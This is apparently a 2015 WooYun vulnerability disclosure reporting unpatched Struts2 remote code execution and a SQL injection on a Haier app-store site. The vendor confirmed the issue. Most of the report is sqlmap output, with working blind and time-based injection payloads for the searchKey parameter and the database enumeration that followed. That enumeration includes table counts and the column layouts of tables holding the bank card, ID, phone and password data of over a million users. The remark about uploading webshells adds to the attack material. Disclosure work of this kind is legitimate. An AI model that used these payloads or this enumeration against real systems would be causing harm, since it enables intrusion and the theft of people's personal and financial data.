漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0154068
漏洞标题:海尔集团旗下某网站存在远程代码执行漏洞未修复+SQL注入(上百万app用户信息泄漏\开发者用户信息\银行卡\营业执照等)
相关厂商:海尔集团
漏洞作者: 路人甲
提交时间:2015-11-18 09:31
修复时间:2016-01-11 15:32
公开时间:2016-01-11 15:32
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-11-18: 细节已通知厂商并且等待厂商处理中
2015-11-18: 厂商已经确认,细节仅向厂商公开
2015-11-28: 细节向核心白帽子及相关领域专家公开
2015-12-08: 细节向普通白帽子公开
2015-12-18: 细节向实习白帽子公开
2016-01-11: 细节向公众公开
简要描述:
远程代码执行未修复!~~~存在SQL注入!~~~
详细说明:


第一:
struts根本没有修复,S-005、009、016、019全部存在,上传小马大马就不在话下了!~~~
只简单证明一下,已经被人测试过了,就不继续了!~~~
https://www.wooyun.org/bugs/wooyun-2015-0143209

第二:
发现一处SQL注入
http://haiertv.cn/appstoreView/appClassPage.xhtml (POST)
searchKey=1
searchKey存在注入
[23:45:12] [INFO] testing connection to the target URL
[23:45:13] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[23:45:14] [INFO] target URL is stable
[23:45:14] [INFO] testing if POST parameter 'searchKey' is dynamic
[23:45:14] [INFO] confirming that POST parameter 'searchKey' is dynamic
[23:45:15] [INFO] POST parameter 'searchKey' is dynamic
[23:45:15] [WARNING] reflective value(s) found and filtering out
[23:45:15] [WARNING] heuristic (basic) test shows that POST parameter 'searchKey
' might not be injectable
[23:45:15] [INFO] testing for SQL injection on POST parameter 'searchKey'
[23:45:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:45:19] [INFO] POST parameter 'searchKey' seems to be 'AND boolean-based blin
d - WHERE or HAVING clause' injectable
[23:45:22] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[23:45:22] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:45:22] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[23:45:23] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[23:45:23] [INFO] testing 'MySQL inline queries'
[23:45:23] [INFO] testing 'PostgreSQL inline queries'
[23:45:23] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[23:45:23] [INFO] testing 'Oracle inline queries'
[23:45:23] [INFO] testing 'SQLite inline queries'
[23:45:23] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[23:45:23] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[23:45:23] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[23:45:24] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[23:45:34] [INFO] POST parameter 'searchKey' seems to be 'MySQL > 5.0.11 AND tim
e-based blind' injectable
[23:45:34] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:45:34] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:45:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'searchKey' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection points with a total of 72 HTTP(s) requ
ests:
---
Place: POST
Parameter: searchKey
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: searchKey=1%' AND 9948=9948 AND '%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: searchKey=1%' AND SLEEP(5) AND '%'='
---
[23:45:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[23:49:36] [INFO] fetching database users
[23:49:36] [INFO] fetching number of database users
[23:49:36] [INFO] retrieved:
[23:49:36] [WARNING] reflective value(s) found and filtering out
1
[23:49:38] [INFO] retrieving the length of query output
[23:49:38] [INFO] retrieved: 14
[23:49:54] [INFO] retrieved: 'appstore'@'%'
database management system users [1]:
[*] 'appstore'@'%'

[23:50:09] [INFO] fetching database names
[23:50:09] [INFO] fetching number of databases
[23:50:09] [INFO] retrieved:
[23:50:09] [WARNING] reflective value(s) found and filtering out
3
[23:50:11] [INFO] retrieving the length of query output
[23:50:11] [INFO] retrieved: 18
[23:50:35] [INFO] retrieved: information_schema
[23:50:35] [INFO] retrieving the length of query output
[23:50:35] [INFO] retrieved: 8
[23:50:48] [INFO] retrieved: appstore
[23:50:48] [INFO] retrieving the length of query output
[23:50:48] [INFO] retrieved: 4
[23:50:54] [INFO] retrieved: test
available databases [3]:
[*] appstore
[*] information_schema
[*] test
Database: appstore
+-------------------------+---------+
| Table | Entries |
+-------------------------+---------+
| wms_app_user_install | 3679980 | 用户安装量达到了360多万
| wms_app_state | 3321897 |
| wms_sys_user | 1034680 | 100多万用户
| wms_user_device | 1028627 | 100多万用户设备
| wms_app_favorite | 141730 |
| wms_bas_district | 2937 |
| wms_bas_district_copy | 2937 |
| app_operate_log | 1903 |
| app_dev_wig_item | 1709 |
| app_develop_mes | 1666 |
| app_dev_default_inf | 1218 |
| wms_app_type_item | 860 |
| wms_app_url | 607 |
| wms_app_inf | 557 |
| wms_app_score | 503 |
| wms_wig_config_inf | 313 |
| wms_user_developer_ext | 175 |
| wms_app_update_inf | 134 |
| app_sys_rightmap | 72 |
| wms_app_url_update | 54 |
| wms_shop_announce | 31 |
| app_sys_mode | 30 |
| wms_sys_inf | 29 |
| ibs_oper_type | 27 |
| image_upload | 25 |
| wms_sys_code | 24 |
| app_device_type_ext | 19 |
| app_sdk_inf | 11 |
| wms_app_audit | 10 |
| wms_app_type | 10 |
| app_device_type | 9 |
| app_sys_role | 9 |
| app_web_field_item | 8 |
| app_develop_info | 7 |
| wms_wig_certificate | 6 |
| app_develop_vip | 5 |
| wms_develop_vip | 5 |
| app_web_field | 4 |
| wms_fee_type | 4 |
| app_web_field_item_type | 3 |
| wms_pass_find | 2 |
| wms_app_fee_ext | 1 |
| wms_wig_user | 1 |
+-------------------------+---------+
Database: appstore
Table: wms_user_developer_ext 泄漏信息,包括银行卡、地址等等
[19 columns]
+---------------+---------------+
| Column | Type |
+---------------+---------------+
| ADDRESS | varchar(100) |
| BANK_CITY | int(4) |
| BANK_DISTINTC | int(4) |
| BANK_NO | varchar(40) |
| BANK_PHOTO | varchar(200) |
| CREDET_NO | varchar(40) |
| credet_photo | varchar(2000) |
| CREDET_TYPE | int(4) |
| DEVEL_BANK | int(4) |
| DEVEL_NAME | varchar(50) |
| DEVEL_REASON | varchar(100) |
| DEVEL_STATUS | smallint(2) |
| PHONE | varchar(15) |
| STMT_DATE | int(4) |
| STMT_MONEY | bigint(8) |
| STMT_STATUS | int(4) |
| USER_ID | int(4) |
| USER_SEX | smallint(2) |
| WIG_ID | int(4) |
+---------------+---------------+
Database: appstore
Table: wms_app_user_install
[4 columns]
+--------------+-------------+
| Column | Type |
+--------------+-------------+
| DEVICE_TYPE | int(4) |
| INSTALL_TIME | varchar(20) |
| USER_ID | int(4) |
| WIG_ID | int(4) |
+--------------+-------------+
Database: appstore

Table: wms_sys_user 泄漏用户信息,100多万
[18 columns]
+----------------------+--------------+
| Column | Type |
+----------------------+--------------+
| ADDRESS | varchar(100) |
| ATTENTION_DEVICETYPE | varchar(50) |
| EMAIL | varchar(100) |
| LOGIN_DATE | int(4) |
| OPERATER_ROLE | varchar(100) |
| PHONE | varchar(15) |
| PORTAL_ID | int(2) |
| REMARK | varchar(200) |
| RIG_DATE | int(4) |
| SHOW_FLAG | smallint(2) |
| USER_CITY | int(4) |
| USER_ID | int(4) |
| USER_NAME | varchar(50) |
| USER_PASS | varchar(20) |
| USER_PROVINCE | int(4) |
| USER_SEX | smallint(2) |
| USER_STATUS | smallint(2) |
| USER_TYPE | smallint(2) |
+----------------------+--------------+
Database: appstore
Table: wms_user_device
[8 columns]
+----------------+--------------+
| Column | Type |
+----------------+--------------+
| DEVICE_DESC | varchar(50) |
| DEVICE_ID | int(4) |
| DEVICE_MARK_ID | varchar(100) |
| DEVICE_NAME | varchar(50) |
| DEVICE_TYPE_ID | int(4) |
| LAST_ACCESS | varchar(20) |
| STATUS | smallint(2) |
| USER_ID | int(10) |
+----------------+--------------+
太慢了,就不继续了!~~~
漏洞证明:
修复方案:
尽快修复,不要再交给谁联系谁了,不让以后成养马场了!~~~
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:18
确认时间:2015-11-18 13:27
厂商回复:
感谢乌云平台白帽子的测试与提醒,我方已安排人员进行处理
最新状态:
暂无